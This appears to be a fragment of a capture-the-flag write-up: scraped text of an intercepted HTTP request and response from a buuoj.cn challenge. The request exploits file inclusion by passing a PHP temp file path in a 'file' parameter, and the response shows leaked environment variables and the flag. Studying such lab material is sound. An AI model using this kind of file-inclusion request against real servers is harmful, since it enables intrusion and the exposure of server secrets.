 Request
Pretty Raw Hex \n
1 GET /flflflflag.php?file=/tmp/phplXk2CS HTTP/1.1
2 Host: 24c9ee11-1848-4ecf-9ad2-fffa07c4130b.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
</td>
</tr>
783 <tr>
<td class="e">
APACHE_RUN_USER
</td>
<td class="v">
www-data
</td>
</tr>
784 <tr>
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
785 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{e64ab43f-3de9-46df-8cb3-a460a171c1d0}
</td>
</tr>